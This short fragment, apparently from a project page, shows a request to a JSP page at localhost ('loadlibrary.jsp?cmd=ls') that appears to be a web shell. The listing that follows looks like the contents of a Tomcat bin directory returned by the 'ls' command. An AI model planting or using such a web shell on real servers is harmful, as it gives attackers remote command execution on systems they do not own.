 localhost:8000/modules/jni/loa
localhost:8000/modules/jni/loadlibrary.jsp?cmd=ls
bootstrap.jar
catalina-tasks.xml
catalina.bat
catalina.sh
commons-daemon-native.tar.gz
commons-daemon.jar
configtest.bat
configtest.sh
daemon.sh
digest.bat
digest.sh
hs_err_pid29498.log
java.io.FileOutputStream
setclasspath.bat
setclasspath.sh
shutdown.bat
shutdown.sh
startup.bat
startup.sh
tomcat-juli.jar
tomcat-native.tar.gz
tool-wrapper.bat
tool-wrapper.sh
version.bat
version.sh